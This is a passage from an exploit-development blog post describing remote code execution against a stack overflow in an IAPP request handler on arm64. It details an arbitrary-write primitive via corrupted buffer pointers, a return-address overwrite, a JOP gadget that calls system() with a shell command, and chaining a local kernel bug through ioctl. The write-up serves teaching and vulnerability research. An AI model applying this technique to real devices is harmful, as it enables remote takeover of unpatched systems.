I’ll save you the time (and frustration) of going over every possible avenue I went down looking for this next piece and just tell you now: there was nothing. While there were multiple global structures filled with function pointers, none of them are used within the request processing loop. The data portions of some other data structures with viable targets also are unused. Full RELRO means corrupting GOT/PLT entries is also out. And this brings us the main point here: sometimes even arbitrary write primitives will not be enough to gain code execution. I’m of the mind that it’s always a good idea to follow every thread and try every possible angle during exploit dev, but the reality is that sometimes, there just isn’t any. Valid vulnerabilities that are exploitable in one environment will not always be exploitable in another; everything matters. Which is why I also follow the motto “exploit or GTFO” – unless impact has been shown against the real target with a real exploit, little can be said about the real-world impact of a vulnerability.
accepting defeat: the exploit will only work on termination
As mentioned in the important changes section, there was one return address that could be
corrupted: the one for IAPP_RcvHandler(). The issue was that this function only returns on process
termination when a SIGTERM is caught and handled. I’d initially ignored this since there’s no way to
force this termination as a remote attacker but, having hit a dead-end on finding another execution
primitive, I had to accept defeat and just decided to write the exploit with the assumption that the
process would terminate and hit the corrupted return address. The end of this post would be pretty
anticlimactic if I just stopped here, right?
final exploit overview
Having gone over all of the important bits of the process that eventually led to the final exploit,
we’ll now switch back to the present and talk about how the exploit works. Given that this post is
already pretty long, I’ll avoid going over every detail of how the final exploit came together and
instead focus on the parts that I think are most interesting or important (feel free to reach out on
twitter if you have any follow up questions). This one reuses a few of the concepts that were
covered in previous exploits, including using pointer corruption to get a write primitive, using the
.bss/.data segment as a buffer for the main payload, and leveraging ROP (technical JOP, in this
case) to set up the arguments for calling system() to get command execution.
To summarize where we’re starting from:
- We have an arbitrary write primitive of up to 1600 bytes via corruption of the
pPktBufpointer - We have a way to redirect code execution via corruption of the saved return address in the stack frame for
IAPP_RcvHandler()(but this will only be triggered when the process receives a SIGTERM signal)
The exploit is split up into two requests: one that corrupts the pPktBuf pointer to set up the
write primitive and another that uses the write primitive to write the shell payload and some other
data into a known memory region for later use.
The first one is pretty straightforward as all that really needs to be done is send a payload large
enough to overflow up to the pPktBuf pointer and make it point to the start of the .bss segment in
memory. As this pointer is used to store incoming request data, the contents of the next request
we send will be written to that address. Apart from corrupting this pointer, the first payload also
corrupts the pCmdBuf pointer, which is used to store data parsed out of the packet we send. As
such, pCmdBuf needs to point to a writeable segment of memory to avoid crashing or prematurely
aborting, so we overwrite it to also point to an offset into the .bss, but far enough to ensure it
won’t affect the payload sent in the second request.
The second request is where the real action happens. Having set up the write primitive with the first request, this new payload needs to accomplish the following:
- Write our shell command to a location we can reference when we call
system() - Corrupt the saved return address to redirect code execution to a ROP gadget used to set up the argument to
system()- ROP/JOP gadget does:
- moves values in
x24tox0(x0is used to pass first arg to the called function) - jumps to the value in
x22
- moves values in
- ROP/JOP gadget does:
- Provide the address to
system()and the address of the shell command from step 1 so they can be used by the ROP gadget. These values will be loaded in registers when the corrupted return address is used and exec jumps to the ROP gadget.- address where shell command string was written -> loaded into x0
- address of
system().plt-> loaded into x22
- Corrupt the
pPktBuf,pCmdBuf, andpRspBufpointers to set them to NULL to avoid triggering libc malloc sanity checks when these pointers are free’d inIAPP_RcvHandler()during termination - Redirect execution to
system()after having set up the argument (i.e. the address to the shell command written in step 1)
The first two steps are pretty simple. We write the shell command we want executed right at the
start of the payload; since we’ve corrupted pPktBuf to point to a known location and that’s where
this second payload will be written, we can predict where this string will be located. In this case,
as pPktBuf has been set to the start of the .bss segment, the command string will be located 16
bytes into the .bss segment (to account for the packet header and other fields of the SB packet
struct). For step two, we know the offset into the overflow where the saved return address for
IAPP_RcvHandler() is located, so we simply overwrite that location with the address of the ROP
gadget we’ll use to set up arguments and redirect execution to system().
Let’s take a moment to talk about that ROP gadget and ROP in general on arm64 vs. x86. As mentioned
before, the return semantics are different in arm64 vs x86, which means the gadgets work a little
differently. In particular, ROP gadgets in arm64 don’t just need to end in a ret in order to be
useful; they have to end with the correct stack operation to pop the next value on the stack into
x30 before executing the ret. This combined with the fact that arm64 has many more general
purpose registers vs. x86 means that the likelihood of finding gadgets that make use of registers
you can control and that also properly set up for the ret is much lower vs. x86, where there are
only a handful of registers that are used and whatever is next on the stack is used automatically on
ret.
Anyway, the gadget used in the final exploit is technically a JOP (Jump Oriented Programming) gadget
so we avoid the issue with ret entirely. Rather than using ret to redirect execution, JOP
gadgets jump directly to a value stored in a register. We get lucky in that we’re able to control a
handful of registers at the time when execution is redirected to the gadget. Two of those registers
are x22 and x24, so we’re able to use the following gadget, which simply moves the value in
x24 to x0 (the register used to pass the first arg to a function) and then jumps to the address
in x22:
mov x0, x24; # we'll put the addr of the shell command string in x24
blr x22; # and the address of `system()` in x22
Going back to the remainder of the exploit, the only other thing that needs to be done is corrupt
the pPktBuf, pCmdBuf, and pRspBuf pointers to set them each to NULL. We do this because at the
end of IAPP_RcvHandler(), prior to returning and using our corrupted return address, these
pointers will be passed to free() if they’re not NULL. If they’re still pointing to the previous
locations we set them to, we’ll end up triggering libc malloc’s sanity checks and trigger an
abort() before we’re able to redirect execution.
With all of that in place, we arrive at the Promised Land:
bonus: triggering a kernel bug by performing arbitrary IOCTL calls via JOP
As a final bonus, what if you could write one exploit for two completely separate vulns? Like if
there happened to be a bug in a kernel driver that could only be reached locally and a separate bug
in a network service that could be exploited remotely…? Well, you might have to do some wacky
stuff like use a JOP chain to open a new socket, construct an iwreq struct in memory to pass to
the kernel, set up arguments, and trigger a call to ioctl(). But if you can find a way…

Why do this rather than just use the command exec to download the kernel exploit and run it? Just to show you can ;)
wrapping up
This post ended up being much longer than I had initially intended it to be! I hope I provided enough info along the way without making it boring or (too) confusing. I also hope it’s helpful to anyone looking to learn more about exploit development and that it can provide some insight into the different approaches that can be taken in different circumstances. Exploiting a stack buffer overflow is fundamentally the same across all codebases – it’s everything else around the overflow that makes it interesting and challenging. It’s like working on an intricate puzzle where there’s no guarantee all of the pieces will fit together but there’s also more than one way to solve it. This is what makes exploit development fun for me and why I’d go through the trouble of writing 4 different exploits for the same bug. This shit breaks your brain a little lol.